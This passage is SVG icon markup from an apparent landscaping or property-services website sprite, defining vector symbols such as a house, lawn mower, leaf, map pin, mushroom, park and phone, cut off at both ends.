30C14.099 30 0 87.599 0 105c0 19.501 12.599 36.301 30 42.299v33.029c10.01.093 20.063.059 30 .346v-33.375C77.401 141.3 90 124.501 90 105c0-17.401-14.099-75-45-75zM0 451.348V497c0 8.291 6.709 15 15 15h136.529c.828-17.28 3.098-35.376 6.846-52.226-50.656-6.278-104.648-9.089-158.375-8.426zM425.137 512H497c8.291 0 15-6.709 15-15v-63.338c-47.316 23.282-77.884 53.174-86.863 78.338zM196 0c-43.2 0-75 59.099-75 90 0 28.801 25.8 53.101 60 58.801v41.206c10.146 1.137 20.019 2.606 30 3.955v-45.161c34.2-5.7 60-30 60-58.801 0-30.901-31.8-90-75-90zM467 0c-30.901 0-45 57.599-45 75 0 19.501 12.599 36.301 30 42.299v67.099c9.93-1.437 19.94-3.316 30-3.8v-63.3c17.401-5.999 30-22.798 30-42.299C512 57.599 497.901 0 467 0zM241.842 512h29.885C281.413 394.415 398.244 310.789 512 272.54v-31.811C380.719 282.248 251.441 376.766 241.842 512z"/></symbol><symbol viewBox="0 0 512 512" id="house" xmlns="http://www.w3.org/2000/svg"><path d="M452.33 92.25c-108.96 0-137.886 72.205-204.349 110.542-29.404-25.4-62.421-47.542-119.981-47.542-62.84 0-96.43 26.39-128 54.61v175.39h512V100.99c-17.03-5.49-36.55-8.74-59.67-8.74z" data-original="#9CCC65" data-old_color="#9cc212" fill="#9cc212"/><path d="M512 167.25c-79.354 0-120.46 37.089-156.727 69.813-4.04 3.646-8.017 7.23-11.989 10.727-26.566-10.125-45.817-27.477-66.874-46.49-3.6-3.25-7.25-6.54-10.99-9.84-5.55 4.01-11.33 7.81-17.43 11.33 24.505 21.165 46.5 44.603 78.092 59.37-11.235 8.735-23.047 16.396-36.628 22.26l-15.17-15.17H222v-33h-80v33H77.716L0 346.966v38.284h361v-29.284l-56.534-56.534C376.121 264.273 401.378 187.25 512 187.25v-20z" data-original="#7CB342" data-old_color="#7d9b0f" fill="#7d9b0f"/><path data-original="#BCAAA4" class="awactive-path" data-old_color="#9cc212" fill="#9cc212" d="M0 385.25h512v125H0z"/><path data-original="#F4511E" data-old_color="#9cc212" fill="#9cc212" d="M266 289.25H86l-75 75h180z"/><path data-original="#FDD844" data-old_color="#ffffff" fill="#fff" d="M266 289.25l-75 75v135h150v-135z"/><path data-original="#B39A7C" data-old_color="#9cc212" fill="#9cc212" d="M162 256.25h40v50h-40z"/><path d="M90 127.25c-19.33 0-35-15.67-35-35v-48c0-19.33 15.67-35 35-35s35 15.67 35 35v48c0 19.33-15.67 35-35 35zM160 127.25c-19.33 0-35-15.67-35-35v-33c0-19.33 15.67-35 35-35s35 15.67 35 35v33c0 19.33-15.67 35-35 35z" data-original="#9CCC65" data-old_color="#9cc212" fill="#9cc212"/><path data-original="#FDAB08" data-old_color="#ffffff" fill="#fff" d="M191 479.25v-115H11v135h330v-20z"/><path data-original="#80D8FF" data-old_color="#9cc212" fill="#9cc212" d="M46 404.25h40v40H46zM116 404.25h40v40h-40z"/><path data-original="#D84315" data-old_color="#7d9b0f" fill="#7d9b0f" d="M31 344.25l-20 20h180l20-20z"/><path data-original="#A78966" data-old_color="#8fb311" fill="#8fb311" d="M162 286.25h40v20h-40z"/><path data-original="#40C4FF" data-old_color="#7d9b0f" fill="#7d9b0f" d="M46 424.25h40v20H46zM116 424.25h40v20h-40z"/><path d="M266 399.25c-13.807 0-25 11.193-25 25v75h50v-75c0-13.807-11.193-25-25-25z" data-original="#B0BEC5" data-old_color="#ffffff" fill="#fff"/><path data-original="#90A4AE" data-old_color="#7d9b0f" fill="#7d9b0f" d="M241 479.25h50v20h-50z"/><path d="M90 107.25c-19.33 0-35-15.67-35-35v20c0 19.33 15.67 35 35 35s35-15.67 35-35v-20c0 19.33-15.67 35-35 35zM160 107.25c-19.33 0-35-15.67-35-35v20c0 19.33 15.67 35 35 35s35-15.67 35-35v-20c0 19.33-15.67 35-35 35z" data-original="#7CB342" data-old_color="#7d9b0f" fill="#7d9b0f"/><path d="M209.5 281.75v-33h-55v33H82.894L3.5 361.144V506.75h345V361.144l-79.394-79.394H209.5zm-40-18h25v35h-25v-35zm-80.394 33H154.5v17h55v-17h38.394l-60 60H29.106l60-60zm-70.606 75h165v120h-165v-120zm265 120h-35v-67.5c0-9.649 7.851-17.5 17.5-17.5s17.5 7.851 17.5 17.5v67.5zm50 0h-35v-67.5c0-17.92-14.58-32.5-32.5-32.5s-32.5 14.58-32.5 32.5v67.5h-35V367.356l67.5-67.5 67.5 67.5V491.75zM366 377.75h146v15H366zM363.64 246.343c-18.421 16.621-35.821 32.319-57.995 44.082l7.029 13.251c23.814-12.632 42.725-29.695 61.014-46.196 35.754-32.26 69.526-62.73 138.312-62.73v-15c-74.553 0-112.074 33.854-148.36 66.593zM3.096 197.14l9.808 11.35c17.887-15.458 38.968-31.628 69.596-39.979v17.739h15v-21.038c9.32-1.576 19.436-2.462 30.5-2.462 8.746 0 16.872.541 24.5 1.523v21.977h15v-19.332c39.693 9.006 64.542 31.396 90.486 54.801 17.776 16.037 36.157 32.619 59.623 44.645l6.842-13.349c-21.718-11.131-38.573-26.336-56.417-42.434-27.152-24.494-55.056-49.633-100.534-59v-17.508c19.868-3.554 35-20.949 35-41.824v-33c0-23.435-19.065-42.5-42.5-42.5-11.798 0-22.485 4.835-30.193 12.625C123.764 13.256 108.203 1.75 90 1.75c-23.435 0-42.5 19.065-42.5 42.5v48c0 20.875 15.132 38.27 35 41.824v18.859c-35.488 8.662-59.32 26.851-79.404 44.207zM160 31.75c15.164 0 27.5 12.336 27.5 27.5v33c0 15.164-12.336 27.5-27.5 27.5s-27.5-12.336-27.5-27.5v-33c0-15.164 12.336-27.5 27.5-27.5zm-97.5 60.5v-48c0-15.164 12.336-27.5 27.5-27.5s27.5 12.336 27.5 27.5v48c0 15.164-12.336 27.5-27.5 27.5s-27.5-12.336-27.5-27.5zm35 41.824c11.368-2.034 21.182-8.594 27.5-17.753 6.318 9.158 16.132 15.719 27.5 17.753v15.076c-7.679-.909-15.821-1.399-24.5-1.399-10.994 0-21.112.803-30.5 2.232v-15.909z" data-original="#000000"/><path d="M309.02 164.726c37.041-33.415 72.027-64.976 143.31-64.976 19.226 0 36.43 2.264 52.593 6.921l4.153-14.414c-17.534-5.052-36.096-7.507-56.747-7.507-77.049 0-115.842 34.995-153.357 68.838-10.844 9.783-22.058 19.898-33.952 28.849l9.019 11.985c12.428-9.351 23.894-19.693 34.981-29.696zM38.5 451.75h55v-55h-55v55zm15-40h25v25h-25v-25zM108.5 396.75v55h55v-55h-55zm40 40h-25v-25h25v25z" data-original="#000000"/><g><path d="M96 479.75H66v-15h30v15zm-45 0H36v-15h15v15zM305.697 381.979l-10.606-10.606 10.606-10.606 10.606 10.606-10.606 10.606zm-21.214-21.213l-27.787-27.787 10.606-10.606 27.787 27.787-10.606 10.606zM81.303 346.979l-10.606-10.606L95.32 311.75H139v15h-37.467zM361.604 307.35l-9.206-11.843a347.63 347.63 0 0 0 11.39-9.27l9.694 11.446a361.928 361.928 0 0 1-11.878 9.667zm23.329-19.643l-9.978-11.2c2.95-2.628 5.866-5.259 8.766-7.875 3.14-2.833 6.225-5.617 9.298-8.347l9.963 11.214a1590.246 1590.246 0 0 0-9.196 8.255c-2.941 2.652-5.88 5.303-8.853 7.953zM447.412 239.104l-6.823-13.358a141.988 141.988 0 0 1 14.477-6.407l5.286 14.037a127.078 127.078 0 0 0-12.94 5.728zm26.439-9.952l-3.673-14.543c7.64-1.93 15.76-3.3 24.134-4.072l1.377 14.937c-7.603.701-14.95 1.938-21.838 3.678zM379.727 212.456l-9.454-11.646a308.65 308.65 0 0 1 12.155-9.401l8.867 12.099a292.688 292.688 0 0 0-11.568 8.948zm23.54-17.185l-8.104-12.622c7.86-5.047 15.587-9.354 23.623-13.165l6.429 13.553c-7.453 3.534-14.632 7.536-21.948 12.234zM24.992 237.818l-9.997-11.184c10.063-8.995 21.014-18.389 32.906-26.15l8.198 12.562c-11.056 7.215-21.484 16.17-31.107 24.772zM249.038 253.976a1332.026 1332.026 0 0 1-11.147-9.982l-.082-.074 10.034-11.149.094.084c3.58 3.23 7.28 6.569 11.025 9.873l-9.924 11.248zm-22.346-20.006c-10.564-9.304-22.156-18.92-35.327-26.217l7.27-13.121c14.421 7.99 26.772 18.218 37.972 28.081l-9.915 11.257zM354.695 164.774l-9.391-11.696c4.312-3.462 8.354-6.511 12.359-9.32l8.615 12.279c-3.736 2.622-7.526 5.48-11.583 8.737zm23.651-16.474l-7.517-12.98a153.566 153.566 0 0 1 14.023-7.198l6.14 13.686a138.18 138.18 0 0 0-12.646 6.492zm25.869-11.578l-4.61-14.273c16.037-5.18 33.284-7.698 52.726-7.698v15c-17.853-.001-33.592 2.279-48.116 6.971zM102.5 92.25h-15v-15h15v15zm0-30h-15v-18h15v18zM157.5 59.25h15v33h-15zM375 412.75h21v15h-21zM394 442.75h54v15h-54zM439 408.75h31v15h-31zM467 468.75h24v15h-24zM409 481.75h39v15h-39zM364 474.75h24v15h-24zM483 434.75h19v15h-19z" data-original="#FFFFFF" fill="#fff"/></g></symbol><symbol viewBox="0 0 60.025 60.025" id="insurance" xmlns="http://www.w3.org/2000/svg"><path d="M28.012 9.025h4v2h-4zM25.012 13.025h10v2h-10zM11.012 27.025h2v2h-2zM47.012 27.025h2v2h-2zM47.012 31.025h2v2h-2zM47.012 35.025h2v2h-2zM47.012 39.025h2v2h-2zM47.012 43.025h2v2h-2zM11.012 31.025h2v2h-2zM11.012 35.025h2v2h-2zM11.012 39.025h2v2h-2zM11.012 43.025h2v2h-2z"/><path d="M59.012 33.025h-6v-8h3c.6 0 1-.4 1-1v-3.7c0-.3-.1-.6-.4-.8l-26-19.3c-.4-.3-.8-.3-1.2 0l-25.3 18.8h-.1v.1l-.6.4c-.3.2-.4.5-.4.8v3.7c0 .6.4 1 1 1h3v8h-6c-.6 0-1 .4-1 1v19h2v-13h5v13h2v-4h6v3c0 .4.2.7.6.9l14 7c.1.1.2.1.4.1s.3 0 .4-.1l14-7c.4-.2.6-.5.6-.9v-3h6v4h2v-13h5v13h2v-19c0-.6-.4-1-1-1zm-54-12h40v-2h-37.6l22.6-16.8 25 18.6v2.2h-50v-2zm-3 17v-3h5v3h-5zm41 13.4l-13 6.5-13-6.5v-22.4h26v22.4zm2-4.4v-19c0-.6-.4-1-1-1h-28c-.6 0-1 .4-1 1v19h-6v-22h42v22h-6zm8-9v-3h5v3h-5z"/><path d="M30.012 52.025c4.4 0 8-3.6 8-8s-3.6-8-8-8-8 3.6-8 8 3.6 8 8 8zm0-14c3.3 0 6 2.7 6 6s-2.7 6-6 6-6-2.7-6-6 2.701-6 6-6z"/><path d="M29.012 47.025c.3 0 .5-.1.7-.3l4-4-1.4-1.4-3.3 3.3-1.3-1.3-1.4 1.4 2 2c.2.2.401.3.7.3zM19.012 31.025h2v2h-2zM23.012 31.025h2v2h-2zM27.012 31.025h2v2h-2zM31.012 31.025h2v2h-2zM35.012 31.025h2v2h-2zM39.012 31.025h2v2h-2z"/></symbol><symbol viewBox="0 0 60 60" id="insurance-1" xmlns="http://www.w3.org/2000/svg"><path d="M56 11.5H39v-4h2c.6 0 1-.4 1-1v-4c0-.6-.4-1-1-1H19c-.6 0-1 .4-1 1v4c0 .6.4 1 1 1h2v4H4c-2.2 0-4 1.8-4 4v14c0 .6.4 1 1 1h3v27c0 .6.4 1 1 1h50c.6 0 1-.4 1-1v-4h-2v3H6v-26h7v5h-2c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h6c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1h-2v-5h16v-2H15v-15h31v11h2v-11h8c1.1 0 2 .9 2 2v6h2v-6c0-2.2-1.8-4-4-4zm-40 32h-4v-6h4v6zm4-40h20v2H20v-2zm3 4h14v4H23v-4zm-10 21H2v-13c0-1.1.9-2 2-2h9v15z"/><path d="M25 22.5h10v2H25zM27 17.5h6v2h-6zM59 26.5H37c-.6 0-1 .4-1 1v18c0 .3.2.6.4.8l11 8c.2.1.4.2.6.2s.4-.1.6-.2l11-8c.2-.2.4-.5.4-.8v-18c0-.6-.4-1-1-1zm-1 2v6H38v-6h20zM48 52.3L38 45v-8.5h9v8h-2v2h6v-2h-2v-8h9V45l-10 7.3z"/><path d="M41 30.5h2v2h-2zM45 30.5h2v2h-2zM49 30.5h2v2h-2zM53 30.5h2v2h-2z"/></symbol><symbol viewBox="0 0 512.026 512.026" id="lawn-mower" xmlns="http://www.w3.org/2000/svg"><path d="M503.358 415.789A63.888 63.888 0 0 0 448 384.013a62.47 62.47 0 0 0-8.512.864l-48.864-48.864H368v-32h32v-96H208v96h32v32h-38.624l-29.104 29.104-22.256-102.4-31.264 6.8 18.928 87.056a79.181 79.181 0 0 0-25.68-4.56c-44.182-.203-80.164 35.448-80.368 79.631-.203 44.182 35.448 80.164 79.631 80.368A80.002 80.002 0 0 0 176 479.518v.496h216.896c17.735 30.503 56.84 40.854 87.343 23.119 30.504-17.736 40.855-56.841 23.119-87.344zM112 480.013c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm128-240h128v32H240v-32zm96 64v32h-64v-32h64zm48 144H190.4a80.048 80.048 0 0 0 1.6-16 79.028 79.028 0 0 0-7.696-33.68l30.32-30.32h162.752l30.528 30.528A63.616 63.616 0 0 0 384 448.013zm64 32c-17.673 0-32-14.327-32-32 0-17.673 14.327-32 32-32 17.673 0 32 14.327 32 32 0 17.673-14.327 32-32 32zM129.628 168.966l-31.27 6.797-6.797-31.27 31.27-6.798zM143.226 231.496l-31.27 6.797-6.798-31.27 31.27-6.797zM84.752 113.229l31.264-6.8L92.896.013H0v32h67.104z"/></symbol><symbol viewBox="0 0 512 512" id="leaf" xmlns="http://www.w3.org/2000/svg"><path d="M499.992 292.446l.073.042-25.663-178.569-63.336 25.463 18.324 127.503-.072-.042c5.393 31.747.181 65.462-17.158 95.494-26.611 46.091-75.013 71.782-124.774 71.627l-.792 6.269c68.779 39.71 156.639 16.298 196.24-52.293 17.339-30.033 22.55-63.747 17.158-95.494z" data-original="#D7FA91" class="baactive-path" data-old_color="#9cc212" fill="#9cc212"/><path d="M322.392 383.815c35.956-52.595 40.991-123.156 7.08-181.892-20.445-35.413-51.694-60.704-87.208-74.154l.01-.006L108.103 73.31 90.315 197.085l.086-.049c-6.423 37.811-.215 77.964 20.435 113.732 43.003 74.482 133.782 104.222 211.556 73.047z" data-original="#A5DC69" data-old_color="#9cc212" fill="#9cc212"/><path d="M510.052 291.984a10.201 10.201 0 0 0-.089-.919L484.3 112.497a10.003 10.003 0 0 0-13.63-7.857l-118.103 47.482c-5.125 2.06-7.608 7.885-5.549 13.009 2.061 5.126 7.887 7.609 13.01 5.549l106.284-42.731 23.681 164.776c.013.464.059.93.138 1.396 5.178 30.482-.491 62.025-15.96 88.819-17.815 30.856-46.613 52.908-81.092 62.096-34.488 9.19-70.529 4.409-101.487-13.463-.214-.124-.434-.228-.653-.334a181.18 181.18 0 0 0 18.703-16.347l117.078-31.371c5.336-1.429 8.502-6.914 7.072-12.249-1.429-5.335-6.917-8.502-12.248-7.072l-90.086 24.138c9.899-14.726 17.643-30.966 22.935-48.341l80.372-21.535c5.336-1.429 8.502-6.914 7.072-12.249-1.429-5.335-6.917-8.502-12.248-7.072l-59.138 15.846 22.238-38.519 46.995-12.592c5.336-1.429 8.502-6.914 7.072-12.249-1.43-5.335-6.917-8.502-12.248-7.072l-27.675 7.416 21.28-36.859c2.762-4.783 1.123-10.9-3.66-13.661-4.784-2.762-10.9-1.123-13.661 3.66l-21.28 36.858-7.416-27.675c-1.43-5.335-6.915-8.502-12.248-7.072-5.336 1.429-8.502 6.914-7.072 12.249l12.592 46.995-13.012 22.538c.384-32.013-7.807-63.649-24.224-92.083-20.673-35.806-53.298-63.614-91.906-78.346l-.192-.081-45.252-18.366a10 10 0 0 0-13.027 5.506c-2.077 5.119.388 10.951 5.506 13.028l44.84 18.198c.203.093.41.179.62.259 34.489 13.061 63.643 37.85 82.089 69.801 21.472 37.192 27.136 80.543 15.948 122.071-10.321 38.306-33.847 70.82-66.707 92.544l-16.784-29.07 36.387-135.796c1.43-5.336-1.736-10.819-7.072-12.249a10 10 0 0 0-12.248 7.072L239.125 367.97l-37.026-64.131 25.244-94.208c1.43-5.336-1.736-10.819-7.072-12.249-5.337-1.43-10.818 1.737-12.248 7.072l-20.066 74.888-29.187-50.553 15.203-56.735c1.43-5.336-1.736-10.819-7.072-12.249a10 10 0 0 0-12.248 7.072l-10.027 37.415-27.65-47.892c-2.761-4.784-8.878-6.423-13.661-3.66-4.783 2.761-6.423 8.878-3.66 13.661l27.65 47.891-37.414-10.025c-5.337-1.43-10.818 1.737-12.248 7.072-1.43 5.336 1.736 10.819 7.072 12.249l56.734 15.203 29.187 50.553-74.886-20.065c-5.337-1.43-10.818 1.737-12.248 7.072-1.43 5.336 1.736 10.819 7.072 12.249l94.206 25.243 37.026 64.131-116.475-31.209c-5.338-1.43-10.818 1.737-12.248 7.072-1.43 5.336 1.736 10.819 7.072 12.249l135.795 36.386 16.782 29.067c-75.574 37.666-168.581 10.538-211.238-63.345-18.646-32.296-25.478-70.316-19.237-107.057.085-.496.13-.991.138-1.484L50.952 60.908l66.251 26.889a9.998 9.998 0 0 0 13.027-5.506c2.077-5.119-.388-10.951-5.506-13.028L46.632 37.567a10.005 10.005 0 0 0-13.661 7.845L2.408 258.086a9.897 9.897 0 0 0-.093 1.01c-6.638 40.917 1.104 83.157 21.853 119.095 33.413 57.875 94.294 90.246 156.878 90.245 27.641 0 55.609-6.339 81.693-19.56l12.291 21.288a9.999 9.999 0 0 0 13.662 3.661c4.784-2.761 6.423-8.878 3.66-13.661l-4.557-7.894c22.098 11.472 46.201 17.341 70.592 17.341 13.29 0 26.666-1.737 39.843-5.249 39.65-10.566 72.774-35.932 93.264-71.423 17.589-30.463 24.161-66.267 18.558-100.955z" data-original="#000000"/><path d="M158.188 103.643c2.63 0 5.211-1.07 7.07-2.93a10.076 10.076 0 0 0 2.931-7.081c0-2.63-1.061-5.201-2.931-7.071a10.072 10.072 0 0 0-7.07-2.93c-2.631 0-5.211 1.07-7.071 2.93a10.094 10.094 0 0 0-2.93 7.071c0 2.64 1.069 5.211 2.93 7.081a10.074 10.074 0 0 0 7.071 2.93zM427.698 186.119a9.99 9.99 0 0 0 8.101 4.125 9.964 9.964 0 0 0 5.869-1.909c4.469-3.245 5.462-9.5 2.216-13.968l-.06-.082c-3.246-4.469-9.501-5.461-13.969-2.215-4.469 3.245-5.462 9.5-2.216 13.968l.059.081z" data-original="#000000"/></symbol><symbol viewBox="0 0 512 512" id="maps" xmlns="http://www.w3.org/2000/svg"><path d="M256 0C153.755 0 70.573 83.182 70.573 185.426c0 126.888 165.939 313.167 173.004 321.035 6.636 7.391 18.222 7.378 24.846 0 7.065-7.868 173.004-194.147 173.004-321.035C441.425 83.182 358.244 0 256 0zm0 278.719c-51.442 0-93.292-41.851-93.292-93.293S204.559 92.134 256 92.134s93.291 41.851 93.291 93.293-41.85 93.292-93.291 93.292z"/></symbol><symbol viewBox="0 0 512 512" id="meter" xmlns="http://www.w3.org/2000/svg"><path d="M256 0C114.615 0 0 114.615 0 256s114.615 256 256 256c141.317-.165 255.835-114.683 256-256C512 114.615 397.385 0 256 0zm0 490.667C126.397 490.667 21.333 385.603 21.333 256S126.397 21.333 256 21.333C385.542 21.48 490.52 126.458 490.667 256c0 129.603-105.064 234.667-234.667 234.667z"/><path d="M256 64C149.961 64 64 149.961 64 256v21.333C64 283.224 68.776 288 74.667 288h74.667v64a21.71 21.71 0 0 0 0 .884c.244 11.538 9.795 20.693 21.333 20.449h42.667V352h-42.667v-74.667c0-5.891-4.776-10.667-10.667-10.667H85.333V256c0-94.257 76.41-170.667 170.667-170.667S426.667 161.743 426.667 256v10.667H352c-5.891 0-10.667 4.776-10.667 10.667V352h-42.667v21.333h42.667c.295.006.589.006.884 0 11.538-.244 20.693-9.795 20.449-21.333v-64h74.667c5.891 0 10.667-4.776 10.667-10.667V256c0-106.039-85.961-192-192-192z"/><path d="M245.33 74.67h21.333v64H245.33zM110.204 146.22l15.085-15.084 42.453 42.453-15.084 15.085zM344.862 173.581l42.454-42.453 15.084 15.084-42.453 42.454zM265.856 187.925a10.666 10.666 0 0 0-5.777-5.777c-5.443-2.253-11.682.334-13.935 5.777-21.771 52.672-32.811 82.752-32.811 89.408C213.333 300.897 232.436 320 256 320s42.667-19.103 42.667-42.667c0-6.656-11.04-36.736-32.811-89.408zm-9.483 111.115c-11.782.206-21.5-9.178-21.707-20.96.704-4.939 10.272-30.24 21.333-57.803 11.051 27.531 20.619 52.704 21.333 57.056.207 11.782-9.177 21.501-20.959 21.707zM245.333 351.999v53.334h-42.667v21.333H256c5.891 0 10.667-4.776 10.667-10.667v-64h-21.334z"/><path d="M256 405.33h53.33v21.333H256zM426.67 309.33h21.333v21.333H426.67zM384 309.33h21.333v21.333H384zM64 309.33h21.333v21.333H64zM106.67 309.33h21.333v21.333H106.67z"/></symbol><symbol viewBox="0 0 512 512" id="mushroom" xmlns="http://www.w3.org/2000/svg"><path d="M481.243 52.563c-.559-.462-13.933-11.413-33.932-19.528-25.261-10.252-49.966-11.414-71.785-3.44C362.578 21.577 321.635 0 255.999 0S149.421 21.577 136.473 29.595c-21.822-7.975-46.525-6.811-71.784 3.44-20 8.115-33.373 19.065-33.933 19.528a9.17 9.17 0 0 0-3.319 6.609 9.17 9.17 0 0 0 2.634 6.911c.416.421 42.082 42.867 83.345 105.296 68.558 103.725 82.948 181.417 82.948 228.327v52.656c0 32.883 26.754 59.637 59.637 59.637 32.885 0 59.637-26.754 59.637-59.637v-52.656c0-84.88 45-170.853 82.751-228.028 41.263-62.494 83.124-105.171 83.543-105.596a9.181 9.181 0 0 0 2.632-6.911 9.19 9.19 0 0 0-3.321-6.608zm-97.969 108.699c-24.867 37.624-44.699 74.851-58.944 110.646-17.947 45.1-27.046 88.098-27.046 127.8v52.656c0 22.764-18.521 41.285-41.286 41.285-22.764 0-41.285-18.521-41.285-41.285v-52.656c0-39.701-9.1-82.699-27.046-127.8-14.245-35.795-34.076-73.022-58.943-110.646-32.248-48.79-64.119-85.032-78.176-100.241C63.404 52.809 89.877 39.117 117.9 43.64l-16.763 13.171a9.177 9.177 0 0 0 11.337 14.431l25.068-19.696s8.521-6.45 13.324-9.094c14.934-8.223 50.809-24.1 105.132-24.1 37.859 0 66.569 7.863 83.987 14.459 8.953 3.391 15.92 6.8 20.78 9.454 5.053 2.76 13.047 8.776 13.047 8.776l25.709 20.2a9.135 9.135 0 0 0 5.664 1.961 9.176 9.176 0 0 0 5.675-16.392l-16.763-13.171c28.026-4.523 54.503 9.172 67.354 17.381-14.058 15.21-45.928 51.452-78.177 100.242z"/><path d="M345.826 86.168c-4.735-1.812-10.037.559-11.849 5.292-17.228 45.026-40.557 115.381-53.869 194.844a9.175 9.175 0 0 0 9.06 10.693c4.402 0 8.288-3.176 9.039-7.661 13.749-82.077 39.052-155.098 52.911-191.319 1.811-4.732-.558-10.037-5.292-11.849zM231.902 286.305c-13.302-79.41-36.644-149.788-53.884-194.845a9.177 9.177 0 0 0-17.141 6.557c16.94 44.275 39.874 113.405 52.925 191.319.751 4.485 4.638 7.661 9.039 7.661a9.176 9.176 0 0 0 9.061-10.692zM255.999 70.208a9.176 9.176 0 0 0-9.176 9.176v127.252a9.176 9.176 0 0 0 9.176 9.176 9.176 9.176 0 0 0 9.176-9.176V79.384c-.001-5.067-4.108-9.176-9.176-9.176z"/></symbol><symbol viewBox="0 0 60.025 60.025" id="nsurance" xmlns="http://www.w3.org/2000/svg"><path d="M28.012 9.025h4v2h-4zM25.012 13.025h10v2h-10zM11.012 27.025h2v2h-2zM47.012 27.025h2v2h-2zM47.012 31.025h2v2h-2zM47.012 35.025h2v2h-2zM47.012 39.025h2v2h-2zM47.012 43.025h2v2h-2zM11.012 31.025h2v2h-2zM11.012 35.025h2v2h-2zM11.012 39.025h2v2h-2zM11.012 43.025h2v2h-2z"/><path d="M59.012 33.025h-6v-8h3c.6 0 1-.4 1-1v-3.7c0-.3-.1-.6-.4-.8l-26-19.3c-.4-.3-.8-.3-1.2 0l-25.3 18.8h-.1v.1l-.6.4c-.3.2-.4.5-.4.8v3.7c0 .6.4 1 1 1h3v8h-6c-.6 0-1 .4-1 1v19h2v-13h5v13h2v-4h6v3c0 .4.2.7.6.9l14 7c.1.1.2.1.4.1s.3 0 .4-.1l14-7c.4-.2.6-.5.6-.9v-3h6v4h2v-13h5v13h2v-19c0-.6-.4-1-1-1zm-54-12h40v-2h-37.6l22.6-16.8 25 18.6v2.2h-50v-2zm-3 17v-3h5v3h-5zm41 13.4l-13 6.5-13-6.5v-22.4h26v22.4zm2-4.4v-19c0-.6-.4-1-1-1h-28c-.6 0-1 .4-1 1v19h-6v-22h42v22h-6zm8-9v-3h5v3h-5z"/><path d="M30.012 52.025c4.4 0 8-3.6 8-8s-3.6-8-8-8-8 3.6-8 8 3.6 8 8 8zm0-14c3.3 0 6 2.7 6 6s-2.7 6-6 6-6-2.7-6-6 2.701-6 6-6z"/><path d="M29.012 47.025c.3 0 .5-.1.7-.3l4-4-1.4-1.4-3.3 3.3-1.3-1.3-1.4 1.4 2 2c.2.2.401.3.7.3zM19.012 31.025h2v2h-2zM23.012 31.025h2v2h-2zM27.012 31.025h2v2h-2zM31.012 31.025h2v2h-2zM35.012 31.025h2v2h-2zM39.012 31.025h2v2h-2z"/></symbol><symbol viewBox="0 0 251.33 251.33" id="open-folder" xmlns="http://www.w3.org/2000/svg"><path d="M67.072 132.665h173.065c3.583 0 6.86 1.402 8.991 4.283 2.13 2.88 2.751 6.247 1.701 9.673l-23.917 78.134a11.127 11.127 0 0 1-10.694 7.91H43.154c-3.583 0-6.86-1.59-8.991-4.47-2.131-2.881-2.751-6.436-1.702-9.861l23.919-78.01c1.447-4.73 5.745-7.659 10.692-7.659zm-49.121 81.153L26 186.979V92.655c0-5.509 4.668-9.99 10.177-9.99H184.49c5.509 0 9.51 4.481 9.51 9.99v25.01h26v-58.5c0-4.143-3.024-7.5-7.167-7.5H131v-2.633c0-17.028-13.057-30.367-30.15-30.367H31.033C13.818 18.665 0 32.004 0 49.032v158.133c0 4.143 3.69 7.5 7.833 7.5h10.052c.076-.282-.021-.565.066-.847z"/></symbol><symbol viewBox="0 0 480.018 480.018" id="park" xmlns="http://www.w3.org/2000/svg"><path d="M456.009 104.018h-2.064c17.697-25.332 11.507-60.214-13.825-77.911-21.597-15.087-50.793-13.065-70.103 4.855C356.209 3.317 322.604-7.899 294.96 5.909a55.952 55.952 0 0 0-30.399 42.221c-28.657 1.884-50.361 26.642-48.477 55.299 1.798 27.35 24.516 48.609 51.925 48.589h188c13.255 0 24-10.745 24-24s-10.745-24-24-24zM431.291 39.34c18.005 12.801 22.223 37.774 9.422 55.778a39.97 39.97 0 0 1-8.705 8.9h-.552c-4.013-27.541-27.616-47.973-55.448-48a55.805 55.805 0 0 0-.464-6.872c-.016-.128-.008-.256-.032-.384 12.802-18.004 37.775-22.223 55.779-9.422zm24.718 96.678h-188c-19.882 0-36-16.118-36-36s16.118-36 36-36h12v-8c.041-22.091 17.983-39.967 40.074-39.926 18.862.035 35.137 13.242 39.054 31.694l.08.424c.52 2.57.785 5.186.792 7.808v16h16c22.08.026 39.974 17.92 40 40v8h40a8 8 0 0 1 0 16z"/><path d="M480.009 432.018v-48h-48v-16h32v-112h-32v-32h-48v32h-120v-32h-48v32h-32v112h32v16h-48v48h48v32h-64v-272h20.488c13.255-.012 23.991-10.766 23.979-24.021a23.989 23.989 0 0 0-.467-4.691L170.993 38.138c-2.985-14.903-17.486-24.564-32.389-21.579a27.52 27.52 0 0 0-21.579 21.579l-19.032 95.2-16.648-116.52a12.355 12.355 0 0 0-3.416-6.88 29.36 29.36 0 0 0-30.208-8.56 26.312 26.312 0 0 0-17.896 21.344L2.697 212.626c-1.873 13.122 7.245 25.278 20.367 27.151 1.124.16 2.258.241 3.393.241h21.552v96.64c-27.519 3.989-47.95 27.554-48 55.36v88h480v-16h-48v-32h48zm-453.552-208a8 8 0 0 1-7.912-9.128l27.12-189.896a10.4 10.4 0 0 1 7.072-8.448 12.984 12.984 0 0 1 12.952 3.784l27.792 194.56a8 8 0 0 1-7.92 9.128H64.009v-56h-16v56H26.457zm85.552 240h-96v-72c0-22.091 17.909-40 40-40s40 17.909 40 40v24h16c13.255 0 24 10.745 24 24s-10.745 24-24 24zm24-55.792a39.607 39.607 0 0 0-24-8.208v-8c-.05-27.806-20.481-51.371-48-55.36v-96.64h21.56c13.255 0 24-10.744 24.001-23.999 0-1.135-.08-2.269-.241-3.393l-3.2-22.616a23.903 23.903 0 0 0 9.392 2.008h20.488v216.208zm0-232.208h-20.488a8 8 0 0 1-7.84-9.6l25.032-125.144c1.249-6.239 7.318-10.284 13.557-9.035a11.519 11.519 0 0 1 9.035 9.035l25.032 125.144a7.999 7.999 0 0 1-7.84 9.6h-20.488v-48h-16v48zm264 64h16v16h-16v-16zm-168 0h16v16h-16v-16zm-32 112v-80h248v80h-248zm216 16v16h-16v-16h16zm-32 0v16h-120v-16h120zm-136 0v16h-16v-16h16zm0 96h-16v-32h16v32zm136 0h-120v-32h120v32zm32 0h-16v-32h16v32zm-232-48v-16h280v16h-280z"/></symbol><symbol viewBox="0 0 32.754 32.754" id="phone" xmlns="http://www.w3.org/2000/svg"><path d="M15.216 18.414h2.701l-.227 1.072h-4.236c.104-.444.285-.851.541-1.217.262-.414.764-.85 1.506-1.311.646-.4 1.069-.689 